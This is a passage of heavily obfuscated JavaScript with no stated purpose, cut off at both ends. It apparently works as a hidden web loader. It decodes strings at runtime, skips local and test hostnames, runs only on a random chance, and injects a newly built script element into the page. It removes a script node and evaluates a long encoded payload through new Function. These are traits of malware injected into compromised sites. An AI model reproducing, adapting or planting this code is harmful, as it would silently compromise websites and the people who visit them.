x5a2,'[Znq')+a1(0x613,'Q8A5')+a1(0x187,'49d3')+a1(0x289,'6!)0')+a1(0x630,'RB%r')+a1(0x5a9,'h*o7')+a1(0x416,'GrVo')+a1(0x477,'F@9)')+a1(0x68d,'PhSh')+a1(0x561,'E2Af')+a1(0x7b4,'n(%J')+a1(0x18e,'7#Fj')+a1(0x4b1,'79NV')+a1(0x432,'9dRK')+a1(0x3f4,'*)JH')+a1(0x291,'VOb@')+a1(0x651,'$pf@')+a1(0x47e,'K]fR')+a1(0x256,'RB%r')+a1(0x5c5,'pAem')+a1(0x235,'U%Hi')+a1(0x274,'0ohe')+a1(0x5ad,'AkGa')+a1(0x6cc,'PhSh')+a1(0x711,'%dFA')+a1(0x53e,'Q8A5')+a1(0x6e1,'6!)0')+a1(0x4e3,'^4ah')+a1(0x50f,'PhSh')+a1(0x17b,'a]&h')+a1(0x79c,'h*o7')+a1(0x635,'qscp')+a1(0x321,'!fq1')+a1(0x1cd,'VkUQ')+a1(0x14c,'248e')+a1(0x3c7,'h*o7')+a1(0x687,'tB]Q')+a1(0x1f8,'8%2P')+a1(0x76e,'$pf@')+a1(0x212,'*)JH')+a1(0x5ef,'6!)0')+a1(0x5b3,'vGnl')+a1(0x714,'0ohe')+a1(0x147,'9dRK')+a1(0x33d,'^4ah')+a1(0x709,'49d3')+a1(0x350,'U%Hi')+a1(0x2fa,'a]&h')+a1(0x88c,'SOPp')+a1(0x545,'C]8E')+a1(0x85e,'49d3')+a1(0x236,'n(%J')+a1(0x7c9,'Q8A5')+a1(0x4c4,'nF!n')+a1(0x86d,'tB]Q')+a1(0x60f,'PhSh')+a1(0x393,'0ohe')+a1(0x348,'6!)0')+a1(0x750,'YB7F')+a1(0x205,'VOb@')+a1(0x43c,'I0[w')+a1(0x379,'C]8E')+a1(0x7ba,'a]&h')+a1(0x498,'9dRK')+a1(0x857,'C]8E')+a1(0x1fb,'AkGa')+a1(0x876,'VOb@')+a1(0x11f,'PhSh')+a1(0x4bf,'a]&h')+a1(0x3a4,'rC7X')+a1(0x2ee,'PhSh')+a1(0x2d1,'!fq1')+a1(0x466,'o%6C')+a1(0x7a8,'C]8E')+a1(0x70c,'U%Hi')+a1(0x2d3,'RB%r')+a1(0x67c,'F@9)')+a1(0x4d5,'!0v[')+a1(0x3ae,'*)JH')+a1(0x23b,'xmup')+a1(0x149,'AkGa')+a1(0x673,'o%6C')+a1(0x2f0,'h*o7')+a1(0x2fc,'VOb@')+a1(0x306,'n(%J')+a1(0x777,'a]&h')+a1(0x83f,'YB7F')+a1(0x7ec,'%dFA')+a1(0x4d8,'K]fR')+a1(0x161,'o%6C')+a1(0x33c,'O9$a')+a1(0x31b,'*)JH')+a1(0x8ac,'YB7F')+a1(0x251,'U%Hi')+a1(0x6c8,'uWW#')+a1(0x407,'VOb@')+a1(0x625,'*)JH')+a1(0x4d9,'I0[w')+a1(0x55a,'a]&h')+a1(0x244,'rC7X')+a1(0x2eb,'9dRK')+(a1(0x691,'E2Af')+a1(0x699,'SOPp')+a1(0x6b9,'[Znq')+a1(0x674,'[Znq')+a1(0x793,'O9$a')+a1(0x767,'D!on')+a1(0x24a,'rC7X')+a1(0x686,'@%Yf')+a1(0x845,'%dFA')+a1(0x4ef,'n(%J')+a1(0x12a,'vGnl')+a1(0x193,'SOPp')+a1(0x3de,'[Znq')+a1(0x5b8,'9dRK')+a1(0x7ab,'a]&h')+a1(0x3ee,'!fq1')+a1(0x11b,'qscp')+a1(0x71d,'a]&h')+a1(0x4aa,'PhSh')+a1(0x8b1,'0ohe')+a1(0x7e4,'[Znq')+a1(0x610,'RB%r')+a1(0x56e,'h*o7')+a1(0x215,'%dFA')+a1(0x1f6,'9dRK')+a1(0x4a2,'ELm3')+a1(0x859,'SOPp')+a1(0x415,'RB%r')+a1(0x86a,'*)JH')+a1(0x316,'79NV')+a1(0x10a,'PhSh')+a1(0x1ef,'nF!n')+a1(0x566,'7#Fj')+a1(0x772,'PhSh')+a1(0x3f6,'0ohe')+a1(0x333,'n(%J')+a1(0x10c,'xmup')+a1(0x253,'79NV')+a1(0x665,'9dRK')+a1(0x180,'O9$a')+a1(0x7ac,'VkUQ')+a1(0x2c5,'h*o7')+a1(0x408,'PhSh')+a1(0x201,'RB%r')+a1(0x21d,'7#Fj')+a1(0x7c5,'!BPO')+a1(0x14e,'o%6C')+a1(0x45e,'SOPp')+a1(0x488,'E2Af')+a1(0x7a0,'PhSh')+a1(0x4ae,'ELm3')+a1(0x63e,'6!)0')+a1(0x437,'!0v[')+a1(0x628,'7#Fj')+a1(0x280,')o7f')+a1(0x844,'!BPO')+a1(0x31c,'C]8E')+a1(0x54c,'f%9g')+a1(0x89b,'h*o7')+a1(0x302,'Q8A5')+a1(0x36a,'VOb@')+a1(0x570,'8%2P')+a1(0x6f7,'8%2P')+a1(0x6ca,'uWW#')+a1(0x7cf,'!BPO')+a1(0x3a0,'n(%J')+a1(0x3ce,'6!)0')+a1(0x2f5,'GrVo')+a1(0x3bd,'7#Fj')+a1(0x649,'7#Fj')+a1(0x35a,'K]fR')+a1(0x208,'xmup')+a1(0x464,'8%2P')+a1(0x2fb,'79NV')+a1(0x866,'SOPp')+a1(0x40d,'uWW#')+a1(0x20a,'49d3')+a1(0x400,'RB%r')+a1(0x5bd,'o%6C')+a1(0x483,'7#Fj')+a1(0x810,'a]&h')+a1(0x57f,'h*o7')+a1(0x361,'pAem')+a1(0x410,'79NV')+a1(0x757,'PhSh')+a1(0x505,'O9$a')+a1(0x258,'nF!n')+a1(0x67f,'D!on')+a1(0x703,'[Znq')+a1(0x346,'rC7X')+a1(0x80b,'@%Yf')+a1(0x2db,'0ohe')+a1(0x6cb,'7#Fj')+a1(0x42a,'Q8A5')+a1(0x59e,'7#Fj')+a1(0x624,'ELm3')+a1(0x112,'79NV')+a1(0x271,'ELm3')+a1(0x250,'F@9)')+a1(0x517,'79NV')+a1(0x378,'nF!n')+a1(0x413,'!0v[')+a1(0x877,'49d3')+a1(0x2d9,'tB]Q')+a1(0x644,'8%2P')+a1(0xf9,'8%2P')+a1(0x7cb,'!0v[')+a1(0x16b,'[Znq')+a1(0x11e,'PhSh')+a1(0x49a,')o7f')+a1(0xea,'$pf@')+a1(0x117,'RB%r')+a1(0x495,'%dFA')+a1(0x881,'YB7F')+a1(0x409,'!0v[')+a1(0x6d4,'79NV')+a1(0x83d,'xmup')+a1(0x7e5,'79NV')+a1(0x49b,'7#Fj')+a1(0x3d9,'RB%r')+a1(0x2fd,'YB7F')+a1(0x672,'YB7F')+a1(0x713,'C]8E')+a1(0x65a,'uWW#')+a1(0x4c6,'[Znq')+a1(0x81b,'YB7F')+a1(0x8c3,'!0v[')+a1(0x1c6,'PhSh')+a1(0x542,'nF!n')+a1(0x441,'uWW#')+a1(0x472,'^4ah')+a1(0x4bb,'D!on')+a1(0x2c0,'uWW#')+a1(0xef,'ELm3')+a1(0x21c,'9dRK')+a1(0x864,'^4ah')+a1(0x640,'RB%r')+a1(0x742,'nF!n')+a1(0x816,'8%2P')+a1(0x1b6,'AkGa')+a1(0x202,'C]8E')+a1(0x712,'n(%J')+a1(0x47c,'n(%J')+a1(0x58f,'@%Yf')+a1(0x3b9,'%dFA')+a1(0x1dc,'PhSh')+a1(0x7df,'GrVo')+a1(0x104,'AkGa')+a1(0x2e8,'79NV')+a1(0x804,'!fq1')+a1(0x7ef,'!0v[')+a1(0x888,'49d3')+a1(0x8bd,'!BPO')+a1(0x55b,'AkGa')+a1(0x62f,'o%6C')+a1(0x4ca,'xmup')+a1(0x65c,'U%Hi')+a1(0x329,'xmup')+a1(0x536,'uWW#')+a1(0x85c,'O9$a')+a1(0x292,'49d3')+a1(0x85f,'7#Fj')+a1(0x37e,'xmup')+a1(0x7d1,'xmup')+a1(0x661,'nF!n')+a1(0x3ed,'xmup')+a1(0x176,'F@9)')+a1(0x1c8,'O9$a')+a1(0x420,'I0[w')+a1(0x5aa,'pAem')+a1(0x86f,'79NV')+a1(0x52f,'[Znq')+a1(0x843,'*)JH')+a1(0x51b,'@%Yf')+a1(0x267,'qscp')+a1(0x506,'uWW#')+a1(0x68b,'!BPO')+a1(0x564,'ELm3')+a1(0x2aa,'O9$a')+a1(0x7ed,'f%9g')+a1(0x109,'49d3')+a1(0x3c8,'D!on')+a1(0x3f8,'*)JH')+a1(0x392,'U%Hi')+a1(0x3fa,'h*o7')+a1(0x770,'Q8A5')+a1(0x2a7,'SOPp')+a1(0x4a3,'QJxk')+a1(0x3af,'VkUQ')+a1(0x688,'VOb@')+a1(0x13c,')o7f')+a1(0x210,'8%2P')+a1(0x739,'ELm3')+a1(0x508,'49d3')+a1(0x8a0,'[Znq')+a1(0x349,'C]8E')+a1(0x74e,'pAem')+a1(0x7c4,'pAem')+a1(0x39d,'o%6C')+a1(0x25e,'RB%r'))+(a1(0x381,'9dRK')+a1(0x3fe,'49d3')+a1(0x51c,'uWW#')+a1(0x1e6,'PhSh')+a1(0x31a,'$pf@')+a1(0x46d,'a]&h')+a1(0x51d,'GrVo')+a1(0x496,'79NV')+a1(0x2c7,'GrVo')+a1(0x330,'h*o7')+a1(0x179,'[Znq')+a1(0x8a4,'*)JH')+a1(0x602,'9dRK')+a1(0x6c5,'VOb@')+a1(0x6ee,'!BPO')+a1(0x41a,'AkGa')+a1(0x621,'0ohe')+a1(0x55e,'vGnl')+a1(0x891,'nF!n')+a1(0x167,'O9$a')+a1(0x4e0,'I0[w')+a1(0x827,'tB]Q')+a1(0x17c,'%dFA')+a1(0x33a,'a]&h')+a1(0x555,'O9$a')+a1(0x22c,'248e')+a1(0x24d,'o%6C')+a1(0x4ce,'n(%J')+a1(0x32a,'49d3')+a1(0x436,'8%2P')+a1(0x647,'GrVo')+a1(0x768,'AkGa')+a1(0x8ae,'QJxk')+a1(0x339,'I0[w')+a1(0x4e2,'YB7F')+a1(0x453,'!BPO')+a1(0x45a,'nF!n')+a1(0x3b8,'0ohe')+a1(0x818,'SOPp')+a1(0x327,'QJxk')+a1(0x7a1,'D!on')+a1(0x716,'o%6C')+a1(0x82d,'AkGa')+a1(0x526,'VOb@')+a1(0x324,'248e')+a1(0x40f,'uWW#')+a1(0x4df,'8%2P')+a1(0x3c1,'uWW#')+a1(0x577,'E2Af')+a1(0x217,'F@9)')+a1(0x439,'248e')+a1(0x833,'AkGa')+a1(0x6c7,'@%Yf')+a1(0x19d,'vGnl')+a1(0x3c4,'I0[w')+a1(0x448,'79NV')+a1(0x523,'a]&h')+a1(0x60d,'9dRK')+a1(0x3d0,'D!on')+a1(0x3d7,'tB]Q')+a1(0x596,'n(%J')+a1(0x786,'tB]Q')+a1(0x7bd,'E2Af')+a1(0x2d5,'D!on')+a1(0x535,'[Znq')+a1(0x468,'[Znq')+a1(0x66c,'Q8A5')+a1(0x84d,'RB%r')+a1(0x438,'Q8A5')+a1(0x6d9,'ELm3')+a1(0x485,'!0v[')+a1(0x4d6,'K]fR')+a1(0x1d1,'%dFA')+a1(0x123,'nF!n')+a1(0x678,'248e')+a1(0xf5,'VkUQ')+a1(0x6ba,'AkGa')+a1(0x144,'O9$a')+a1(0x8c4,'nF!n')+a1(0x248,'O9$a')+a1(0x5df,'Q8A5')+a1(0x21b,'8%2P')+a1(0x232,'nF!n')+a1(0x2ef,'qscp')+a1(0x404,'uWW#')+a1(0x792,'a]&h')+a1(0x70f,'$pf@')+a1(0x8c8,'PhSh')+a1(0x5ca,'@%Yf')+a1(0x3dd,'rC7X')+a1(0x547,'SOPp')+a1(0x386,'ELm3')+a1(0x31f,'8%2P')+a1(0x69f,'nF!n')+a1(0x4b8,'nF!n')+a1(0x595,'248e')+a1(0x368,'6!)0')+a1(0x5af,'VOb@')+a1(0x7c1,'QJxk')+a1(0x2f7,'QJxk')+a1(0x77f,'6!)0')+a1(0x65d,'nF!n')+a1(0x4f2,'Q8A5')+a1(0x681,'!fq1')+a1(0x617,'xmup')+a1(0x120,'O9$a')+a1(0x584,'79NV')+a1(0x68c,')o7f')+a1(0x3b6,'GrVo')+a1(0x6b0,'!0v[')+a1(0x512,'O9$a')+a1(0x23c,'6!)0')+a1(0x141,'YB7F')+a1(0x4bd,'uWW#')+a1(0x760,'f%9g')+a1(0x4dc,'8%2P')+a1(0x444,'YB7F')+a1(0x29e,'uWW#')+a1(0x2ba,'ELm3')+a1(0x569,'*)JH')+a1(0x822,'uWW#')+a1(0x73b,'QJxk')+a1(0x46f,'xmup')+a1(0x5d3,'K]fR')+a1(0x848,')o7f')+a1(0x1b0,'248e')+a1(0x35c,'vGnl')+a1(0x525,'C]8E')+a1(0x513,'a]&h')+a1(0x35d,'^4ah')+a1(0x1f5,'49d3')+a1(0x31d,'VkUQ')+a1(0x2e6,'8%2P')+a1(0x363,'f%9g')+a1(0x6cf,'h*o7')+a1(0x54d,'!BPO')+a1(0xfe,'VOb@')+a1(0x2f3,'*)JH')+a1(0x4c3,'%dFA')+a1(0x38d,'ELm3')+a1(0x5b2,'n(%J')+a1(0x382,'QJxk')+a1(0x44b,'0ohe')+a1(0x118,'tB]Q')+a1(0x2a2,'AkGa')+a1(0x4da,'YB7F')+a1(0x473,'SOPp')+a1(0x824,'tB]Q')+a1(0x304,'E2Af')+a1(0x293,'xmup')+a1(0x157,'@%Yf')+a1(0x475,'AkGa')+a1(0x6ae,'C]8E')+a1(0x693,'uWW#')+a1(0x1a9,'!0v[')+a1(0x4cd,'K]fR')+a1(0x6e0,'8%2P')+a1(0x2b8,'248e')+a1(0x25c,'[Znq')+a1(0x5ec,'qscp')+a1(0x3f7,'qscp')+a1(0x15d,'6!)0')+a1(0x850,'$pf@')+a1(0x14b,'f%9g')+a1(0x89f,'pAem')+a1(0x40a,'AkGa')+a1(0x3a2,'7#Fj')+a1(0x581,'I0[w')+a1(0x42e,'U%Hi')+a1(0x895,'8%2P')+a1(0x5ae,'GrVo')+a1(0x57b,'F@9)')+a1(0x3cd,'$pf@')+a1(0x1c3,'E2Af')+a1(0x440,'7#Fj')+a1(0x3df,'!BPO')+a1(0x575,'*)JH')+a1(0x4f8,'n(%J')+a1(0x23a,'Q8A5')+a1(0x524,'RB%r')+a1(0x1d6,'xmup')+a1(0x195,'nF!n')+a1(0x418,'YB7F')+a1(0x527,'rC7X')+a1(0x45d,'@%Yf')+a1(0x814,'C]8E')+a1(0x154,'PhSh')+a1(0x2fe,'$pf@')+a1(0x753,'@%Yf')+a1(0x4fd,'f%9g')+a1(0x3e7,'GrVo')+a1(0x268,'f%9g')+a1(0x1a4,'*)JH')+a1(0x771,'QJxk')+a1(0x4ea,'0ohe')+a1(0x516,'n(%J')+a1(0x874,'YB7F')+a1(0x2ae,'a]&h')+a1(0x3a1,'VkUQ')+a1(0x592,'a]&h'))+(a1(0x32b,'RB%r')+a1(0x399,'uWW#')+a1(0x588,'SOPp')+a1(0x853,'49d3')+a1(0x150,'f%9g')+a1(0x706,'vGnl')+a1(0x8b8,'YB7F')+a1(0x64e,'RB%r')+a1(0x4b2,'248e')+a1(0x4cc,'!fq1')+a1(0x6e6,'VkUQ')+a1(0x17f,'PhSh')+a1(0x4fc,'a]&h')+a1(0x2be,'O9$a')+a1(0x1f3,'PhSh')+a1(0x62d,'I0[w')+a1(0x456,'uWW#')+a1(0x5f6,'F@9)')+a1(0x326,'248e')+a1(0x1b8,'GrVo')+a1(0x679,'qscp')+a1(0x58e,'SOPp')+a1(0x277,'ELm3')+a1(0x8a5,'7#Fj')+a1(0x1bc,'Q8A5')+a1(0x2f9,'GrVo')+a1(0x6ab,'VkUQ')+a1(0x7ca,'vGnl')+a1(0x5a4,'VkUQ')+a1(0x5d8,'xmup')+a1(0x17e,'7#Fj')+a1(0x7a4,'qscp')+a1(0xfb,'YB7F')+a1(0x520,'*)JH')+a1(0x7c2,'@%Yf')+a1(0x28b,'[Znq')+a1(0x259,'@%Yf')+a1(0x18b,'qscp')+a1(0x63b,'I0[w')+a1(0x2d4,'RB%r')+a1(0x4b4,'$pf@')+a1(0x71a,'!BPO')+a1(0x867,'!0v[')+a1(0x66e,'AkGa')+a1(0x66f,'%dFA')+a1(0x669,'vGnl')+a1(0x53b,'U%Hi')+a1(0x47a,'!fq1')+a1(0x705,'n(%J')+a1(0x36b,'Q8A5')+a1(0x341,'[Znq')+a1(0x7fd,')o7f')+']'),c[a1(0x73a,'f%9g')]=a1(0x2dd,'^4ah')+a1(0x87a,'6!)0')+a1(0x148,'[Znq')+a1(0x2c8,'h*o7')+a1(0x252,'VOb@')+a1(0x160,'!0v[')+a1(0x3d3,'K]fR')+a1(0x50c,'VOb@')+a1(0x76d,'248e')+a1(0x12c,'SOPp')+a1(0x77e,'!fq1')+a1(0x265,'@%Yf')+a1(0x1ea,'6!)0')+a1(0x79a,'AkGa')+a1(0x3ac,'Q8A5')+'OM',c[a1(0x4ec,'n(%J')]=a1(0x3bc,'pAem')+a1(0x4fe,'E2Af')+a1(0x86b,'PhSh')+a1(0x491,'tB]Q')+a1(0x7c8,'8%2P')+a1(0x127,'$pf@')+a1(0x307,'F@9)')+a1(0x336,'D!on')+a1(0x18f,'a]&h')+a1(0x1bd,'SOPp')+a1(0x203,'uWW#')+'M]',c[a1(0x422,'F@9)')]=a1(0x39c,'QJxk')+a1(0x6e9,'nF!n')+a1(0x6f2,'QJxk')+a1(0x801,'49d3')+a1(0x5f4,'@%Yf')+a1(0x2f1,'f%9g')+a1(0x28f,'VkUQ')+a1(0x4f5,'@%Yf')+a1(0x362,'SOPp')+a1(0x774,'6!)0')+a1(0x533,'8%2P')+a1(0x4ee,'F@9)')+a1(0x664,'h*o7')+a1(0x1c4,'VOb@')+a1(0x64c,'nF!n')+a1(0x4b9,'h*o7')+a1(0x260,'f%9g')+a1(0x7e2,'ELm3'),c[a1(0x69c,'Q8A5')]=function(z,C){return z===C;},c[a1(0x6ce,'$pf@')]=a1(0x8af,'!BPO')+a1(0x615,'^4ah'),c[a1(0x689,'RB%r')]=function(z){return z();},c[a1(0x73e,'QJxk')]=function(z){return z();},c[a1(0x5d7,'[Znq')]=a1(0x717,'QJxk')+a1(0x50a,'^4ah')+a1(0x433,'uWW#')+a1(0x111,'248e')+a1(0x71e,'ELm3'),c[a1(0x75c,'PhSh')]=function(z,C){return z!==C;},c[a1(0x14d,'[Znq')]=a1(0x5da,'rC7X')+a1(0x406,'79NV'),c[a1(0x19a,'0ohe')]=a1(0x8be,')o7f')+'t',c[a1(0x48f,'79NV')]=a1(0x530,'@%Yf')+a1(0x776,'f%9g'),c[a1(0x222,'VkUQ')]=function(z,C,D){return z(C,D);},c[a1(0x791,'n(%J')]=function(z,C,D){return z(C,D);},c[a1(0x518,'SOPp')]=function(z){return z();},c[a1(0x2ab,'RB%r')]=function(z,C,D){return z(C,D);},c[a1(0x4ad,'vGnl')]=function(z){return z();},c[a1(0x74c,'n(%J')]=a1(0x6f9,'I0[w')+'t',c[a1(0x5ce,'xmup')]=a1(0x4f0,'Q8A5')+a1(0x238,'ELm3')+a1(0x2c2,'tB]Q'),c[a1(0x787,'49d3')]=a1(0x869,'RB%r')+a1(0x828,'PhSh')+a1(0x653,'79NV')+a1(0x18a,'AkGa')+a1(0x1f7,'n(%J')+a1(0xee,'%dFA')+a1(0x576,'79NV')+a1(0x317,'VkUQ'),c[a1(0x28c,'F@9)')]=a1(0x5f5,'E2Af')+a1(0x471,'I0[w')+a1(0x2ac,'9dRK')+a1(0x247,'@%Yf')+a1(0x458,'h*o7')+a1(0x8ad,'xmup'),c[a1(0x4a7,'pAem')]=function(z,C){return z!==C;},c[a1(0x6fe,'vGnl')]=function(z,C){return z(C);},c[a1(0x723,'8%2P')]=a1(0x4fa,'$pf@');var d=c,f=function(){var z=!![];return function(C,D){var F=z?function(){var a2=_0x2471493d;if(D){var G=D[a2(0x37b,'n(%J')](C,arguments);return D=null,G;}}:function(){};return z=![],F;};}();function g(z,C){var a3=a1;for(var D in z)if(d[a3(0x384,'79NV')](D[a3(0x7cd,'ELm3')+'h'],C)&&function(F,G){var a4=a3;for(var I=0x2;d[a4(0x659,'h*o7')](I,G[a4(0x5c0,'tB]Q')+'h']);I++)if(d[a4(0x883,'0ohe')](F[a4(0x174,'h*o7')+a4(0x474,'7#Fj')](G[I][0x0]),G[I][0x1]))return;return 0x1;}(D,arguments))return z[D];}function h(z,C){var a5=a1;return d[a5(0x284,'o%6C')](z,Math[a5(0x6e4,'a]&h')](d[a5(0x5a5,'n(%J')](Math[a5(0x54e,'QJxk')+'m'](),d[a5(0x298,'9dRK')](d[a5(0x765,'K]fR')](C,0x1),z))));}function i(z,C){var a6=a1;for(var D=0x0;d[a6(0x605,'U%Hi')](D,C[a6(0x598,'U%Hi')+'h']);D++){var F=C[D],G=d[a6(0x131,'C]8E')](0x0,F[a6(0x76a,'QJxk')+'Of']('.'))?d[a6(0x159,'h*o7')]('.',z):z,I=d[a6(0x26e,'[Znq')](G[a6(0x3ba,'I0[w')+'h'],F[a6(0x1e9,')o7f')+'h']),L=G[a6(0x365,'nF!n')+'Of'](F,I),I=d[a6(0x6d3,'D!on')](-0x1,L)&&d[a6(0x130,'^4ah')](L,I);if(I&&(d[a6(0x66a,'GrVo')](G[a6(0x88e,'0ohe')+'h'],F[a6(0x633,'E2Af')+'h'])||d[a6(0x809,'QJxk')](0x0,F[a6(0x3d5,'8%2P')+'Of']('.'))))return 0x1;}}function k(){var a7=a1,z,C;return d[a7(0x55d,'VOb@')](g,d[a7(0x10e,'VkUQ')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function l(){var a8=a1,z=d[a8(0x5a8,'8%2P')](m,d[a8(0x322,'7#Fj')](k));if(z){var z=d[a8(0x607,'VkUQ')](g,z,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return z&&z[0x4]&&!z[0x5]?!(d[a8(0x4a5,'O9$a')](0x46,z[a8(0x872,'o%6C')+a8(0x33b,'tB]Q')](0x0))&&d[a8(0x25d,'nF!n')](0x66,z[a8(0x1e4,'GrVo')+a8(0x87d,'!0v[')](0x0))||d[a8(0x802,'%dFA')](0x49,z[a8(0x29a,'vGnl')+a8(0x4ab,'^4ah')](0x1))&&d[a8(0x75f,'6!)0')](0x69,z[a8(0x3eb,'qscp')+a8(0x514,'49d3')](0x1))||d[a8(0x6a5,'248e')](0x4c,z[a8(0x77a,'f%9g')+a8(0x3e4,'rC7X')](0x2))&&d[a8(0x2ea,'!BPO')](0x6c,z[a8(0x10b,'a]&h')+a8(0x461,'AkGa')](0x2))||d[a8(0x343,'9dRK')](0x45,z[a8(0x77a,'f%9g')+a8(0x2a6,'RB%r')](0x3))&&d[a8(0x759,'!0v[')](0x65,z[a8(0x2af,'8%2P')+a8(0x116,'qscp')](0x3))||d[a8(0x6b1,'U%Hi')](0x3a,z[a8(0x133,'tB]Q')+a8(0x4ab,'^4ah')](0x4))):void 0x0;}}function m(z){var a9=a1;return d[a9(0x87e,'xmup')](g,z,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function o(){var aa=a1,z=d[aa(0x4db,'RB%r')](k);if(z){var C=d[aa(0x594,'!0v[')](g,z,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),D,D=!!(D=!d[aa(0x752,'AkGa')](C,'~')?d[aa(0x1dd,'YB7F')](m,z):D)&&d[aa(0x634,'248e')](g,D,0x8,[0x7,0x65],[0x0,0x68]);return d[aa(0x191,'uWW#')](C,D);}}function p(){var ab=a1,z=d[ab(0x60c,'[Znq')],C=new RegExp(d[ab(0x863,'!BPO')],'g');return z[ab(0x3a3,'[Znq')+'ce'](C,'')[ab(0x4e1,'@%Yf')](';');}function q(){var ac=a1,z=d[ac(0x54a,'QJxk')],C=new RegExp(d[ac(0x225,'[Znq')],'g');return z[ac(0x24e,'SOPp')+'ce'](C,'')[ac(0x6e3,'nF!n')](';');}function r(z){var ad=a1;return d[ad(0x20f,'79NV')](-0x1,z[ad(0x14f,'Q8A5')+'Of'](String[ad(0x88d,'^4ah')+ad(0x13e,'GrVo')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ad(0x8d1,'6!)0')](z)||new RegExp(d[ad(0x6e5,'qscp')],'g')[ad(0x1fd,'@%Yf')](z));var C;}function s(z,C){var ae=a1,D=z[ae(0x30f,'f%9g')+'h'];return d[ae(0x26a,'VOb@')](z[ae(0x44d,'qscp')+ae(0x80a,'248e')](d[ae(0x69e,'@%Yf')](D,C[ae(0x5e0,'^4ah')+'h']),D),C);}function t(){var af=a1,z=d[af(0x47d,'a]&h')][af(0x72b,'8%2P')]('|'),C=0x0;while(!![]){switch(z[C++]){case'0':var D=d[af(0x20b,'GrVo')](p),F=d[af(0x7d2,'6!)0')](o),G=d[af(0x290,'o%6C')](q);continue;case'1':var I={};I[af(0x6aa,'O9$a')]=d[af(0x33e,'0ohe')],I[af(0x4ed,'PhSh')]=function(R,S){var ag=af;return d[ag(0x8ca,'xmup')](R,S);},I[af(0x55c,'!fq1')]=d[af(0x4af,'!fq1')],I[af(0x54b,'RB%r')]=function(R,S){var ah=af;return d[ah(0x85d,'K]fR')](R,S);},I[af(0x560,'O9$a')]=d[af(0x729,'SOPp')],I[af(0x7ff,'f%9g')]=d[af(0x1d5,'rC7X')],I[af(0x5f7,'8%2P')]=function(R){var ai=af;return d[ai(0x720,'RB%r')](R);};var L=I;continue;case'2':return!F||!!(d[af(0x5b5,'F@9)')](i,F=d[af(0x6ef,'^4ah')](s,F,String[af(0x3e3,'79NV')+af(0x25f,'rC7X')+'de'](0x2e))?F[af(0x72c,'E2Af')+af(0x5ba,'0ohe')](0x0,d[af(0x800,'pAem')](F[af(0x7f0,'nF!n')+'h'],0x1)):F,D)||d[af(0x6f1,'GrVo')](i,F,G)||d[af(0x6f6,'9dRK')](r,F)||d[af(0x30d,'@%Yf')](l));case'3':d[af(0x856,'PhSh')](P);continue;case'4':var P=d[af(0x5b9,'AkGa')](f,this,function(){var aj=af,R={};R[aj(0x7bb,'D!on')]=L[aj(0x52e,'@%Yf')];var S=R,T=L[aj(0x4ed,'PhSh')](typeof window,L[aj(0x1ac,'qscp')])?window:L[aj(0x63d,'AkGa')](typeof process,L[aj(0x71b,'f%9g')])&&L[aj(0x1fe,'49d3')](typeof require,L[aj(0x2e1,'U%Hi')])&&L[aj(0xf8,'xmup')](typeof global,L[aj(0x5e4,'VOb@')])?global:this,Y=function(){var ak=aj,Z=new T[(ak(0x3a7,'8%2P'))+'p'](S[ak(0x702,'0ohe')]);return!Z[ak(0x797,'PhSh')](P);};return L[aj(0x385,'*)JH')](Y);});continue;}break;}}function u(z){var al=a1,C=d[al(0x727,'49d3')](k),D;C&&((D=C[al(0x231,'!0v[')+al(0x484,'Q8A5')+al(0x312,'O9$a')](d[al(0x531,'AkGa')]))[al(0x3d1,'%dFA')]=d[al(0x7e8,'0ohe')],D[al(0x631,'C]8E')+al(0x68a,'248e')+'t']=z,(C[al(0x813,'248e')]||C[al(0x79b,'VkUQ')]||C[al(0x2cb,'O9$a')+al(0x6fa,'ELm3')+al(0x492,'PhSh')])[al(0x593,'n(%J')+al(0x257,'Q8A5')+'d'](D),D[al(0x164,'n(%J')+'e']());}function v(){var am=a1,z,C=d[am(0x395,'h*o7')](g,d[am(0x209,'o%6C')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),D,F,F;C&&(D=d[am(0x4fb,'tB]Q')],F=new RegExp(d[am(0x13a,'f%9g')],'g'),(F=C[D[am(0x604,'o%6C')+'ce'](F,'')])&&F[am(0x70e,'Q8A5')+am(0x168,'VOb@')][am(0x500,'f%9g')+am(0x64f,'79NV')+'d'](F));}try{var w,x,y;d[a1(0x2da,'VOb@')](t)||(d[a1(0x6bb,'$pf@')](v),d[a1(0x7d7,'U%Hi')](0x1,d[a1(0x7e1,'!BPO')](h,0x1,w=0x4))||d[a1(0x722,'nF!n')](u,d[a1(0x299,'uWW#')](d[a1(0x6c1,'!fq1')]('(',new Function((function(){var _0x7486010=function(){var _0x7996092c=['zurnEe5PD25jEKjHs2LJCfHtz25kEwTZy3OXmvCXww9n','vLjPsNLRCLn5z3DLre0Yt0n3BLvyAdfzAwnWsZbZB01i','mLPIzwLzBKTtEgTxmhnVtuHNEu1TwxnkELu0vtjRBKTw','u21KB1PgvLrHm2nUtenKCMjxDfDAvZf2ytbsweP5D25L','rMnxAgTvmwnUtenKnLLwwMTvA2X3wKzsEeP5D25Kme52','BgmZvtvwELPewKnJC0OYzhLtBu5uzeDkq0P5D25wmdK0','vwTWALmYmxjumwrtwMTvBKXdzhnrmNq0yLDAs1KXtMHk','Bgrlr0OWyJjfCW','vNLJC0OXzfbHBwHyvdbWA1zTwNHkExDUutiXCLzUqLrH','tNzvBMrysNL3BMfvyZnzmdf4uw1otgnty3nkmNreytfw','vZfzB01iz3PAr0vZsJjAsu1vqw5lvJbZsJjJBKTuDhLA','ne1QuM1mq2rywKDsteP5A3jtEwD3zurgALPtD25Iv0u0','ttjvC0OXDgHrr29Us1yWCe8ZsMXKsfz5yMLgsLCXvw9n','u3DUtLDwrMf5y3blmhnVtuHNEu5QA3nkEwX4s1HfBKTt','q2rytJnsA1rhmxzAmwrqyKDov2nty3nkmMHeyJi5nwjx','sZbZB01iz3PzvffZsJjwBvqXA25lu3rms0rcne1TrMLm','C29nsgD6tM1zC0OWtMjorMTUs1n0teTeqJrnvgT3tenK','mJLzy1zoCLjTAgHkExDUuvHAv1PfCdnnmK5vy1nJC0OY','vu52vKz